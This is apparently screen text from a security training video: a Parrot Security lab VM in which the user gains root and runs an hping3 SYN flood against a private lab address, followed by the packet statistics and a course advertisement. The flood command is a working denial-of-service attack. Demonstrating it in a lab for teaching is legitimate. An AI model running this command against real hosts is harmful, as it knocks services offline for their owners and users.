 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
README.licens
e
grabz
jenabaivab
Konsole
grabs
~ : bash — Konsole
File Edit View Bookmarks Settings Help
┌─[jenabaivab@psec]─[~]
└──╼ $sudo su
[sudo] password for jenabaivab:
Sorry, try again.
[sudo] password for jenabaivab:
┌─[root@psec]─[/home/jenabaivab]
└──╼ #hping3 -S --flood -V -p 80 192.168.72.129
using eth0, addr: 192.168.72.128, MTU: 1500
HPING 192.168.72.129 (eth0 192.168.72.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.72.129 hping statistic ---
141820 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌─[✗]─[root@psec]─[/home/jenabaivab]
└──╼ #
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com